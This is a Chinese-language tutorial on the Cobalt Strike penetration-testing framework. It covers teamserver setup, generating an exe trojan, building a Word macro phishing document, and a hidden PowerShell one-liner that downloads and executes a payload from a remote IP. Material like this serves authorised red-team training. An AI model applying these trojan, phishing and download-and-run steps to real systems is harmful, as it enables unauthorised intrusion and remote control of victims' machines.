简介

Cobalt Strike是一款基于java的渗透测试神器,常被业界人称为CS神器。自3.0以后已经不在使用Metasploit框架而作为一个独立的平台使用,分为客户端与服务端,服务端是一个,客户端可以有多个,非常适合团队协同作战,多个攻击者可以同时连接到一个团队服务器上,共享攻击资源与目标信息和sessions,可模拟APT做模拟对抗,进行内网渗透。

Cobalt Strike集成了端口转发、服务扫描,自动化溢出,多模式端口监听,win exe木马生成,win dll木马生成,java木马生成,office宏病毒生成,木马捆绑;钓鱼攻击包括:站点克隆,目标信息获取,java执行,浏览器自动攻击等等

客户端功能点

1.新建连接

2.断开当前连接

3.监听器

4.改变视图为Pivot Graph(视图列表)

5.改变视图为Session Table(会话列表)

6.改变视图为Target Table(目标列表)

7.显示所有以获取的受害主机的凭证

8.查看已下载文件

9.查看键盘记录结果

10.查看屏幕截图

11.生成无状态的可执行exe木马

12.使用java自签名的程序进行钓鱼攻击

13.生成office宏病毒文件

14.为payload提供web服务以便下载和执行

15.提供文件下载,可以选择Mime类型

16.管理Cobalt Strike上运行的web服务

17.帮助

18.关于

环境搭建

-



将下载好的cs工具内的server文件夹放进Linux虚拟机中运行

赋权—>运行teamserver启动服务

-



根据提示将服务启动



./teamserver 11.11.1.128 123 <选择启动服务的ip> <设置密码> [使用的端口,默认50050] [木马失效时间]

-

成功启动服务

-



使用cs登录

-



弹出验证指纹信息,用来判断中间是否被劫持。和服务器启动时的指纹信息一样

-



开启监听

exe提权





- 制作木马,选择监听地址



- 桌面生成木马文件



- 运行exe木马,cs成功上线



使用Microsoft制作钓鱼文档

- 这次用



- 使用后生成一个宏代码,上面写的就是制作步骤





- 将代码复制下来,新建一个word文档,选择宏

- 将复制下来的代码粘贴进去,保存

- 操作完成后关闭文档,下次再双击进入的时候就会自动上线到cs

power shell

-

该方法十分简单,但条件苛刻,需要目标能连接到服务器(kali)

-



点击这个生成一串命令,类似反弹shell



设置监听

-



将这串代码复制,win+R打开运行框,将代码粘进去回车,cs上线成功

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.9.47.141:80/a'))"这串代码会在服务器生成payload,目标访问自动下载payload



这就是生成的payload

